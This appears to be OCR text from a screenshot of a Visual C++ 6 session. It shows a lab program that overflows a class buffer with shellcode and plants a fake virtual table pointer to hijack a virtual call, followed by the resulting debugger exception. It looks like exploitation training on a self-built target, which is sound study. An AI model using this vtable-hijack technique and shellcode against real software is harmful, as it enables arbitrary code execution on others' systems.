 v_table - Microsoft Visual C++ - [v_table.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
v_table Win32 Release
(Globals) (All global members main
v_table classes
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x1C\x88\x40\x00";//set fake virtual function pointer
class Failwest
{
public:
char buf[200];
virtual void test(void)
{
cout<<"Class Vtable::test()"<<endl;
}
};
Failwest overflow, *p;
int main(void)
{
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual table
printf("%p %p\n",overflow.buf,overflow.buf-4);
__asm int 3
p_vtable[0]=0xCC;
p_vtable[1]=0x88;
p_vtable[2]=0x40;
p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode);//set fake virtual function pointer
p=&overflow;
p->test();
return 0;
}
C:\Documents and Settings\Administrator\桌面\vtable\Release\v_table.exe
0040BAAC 0040BAA8
v_table.exe - 应用程序错误
应用程序发生异常 unknown software exception (0x80000003)，位置为 0x00401069。
要终止程序，请单击“确定”。
要调试程序，请单击“取消”。
确定 取消
ClassV... FileView
v_table.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
行 52, 列 51 REC COL 覆盖 读取
开始 Release v_table - Micros... C:\Documents and... v_table.exe - 应... CH 00:16